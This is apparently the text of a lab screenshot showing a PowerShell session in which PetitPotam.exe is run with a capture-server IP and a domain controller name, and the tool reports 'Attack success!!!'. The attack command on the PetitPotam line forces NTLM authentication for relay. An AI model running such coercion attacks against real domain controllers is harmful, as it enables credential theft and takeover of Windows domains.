 ws01 on SPOTLESS - Virtual Machine Connection
File Action Media View Help
Windows PowerShell
PS C:\Users\spotless\Desktop> .\PetitPotam.exe 10.0.0.5 dc01
Usage: PetitPotam.exe <captureServerIP> <targetServerIP>
Attack success!!!
PS C:\Users\spotless\Desktop>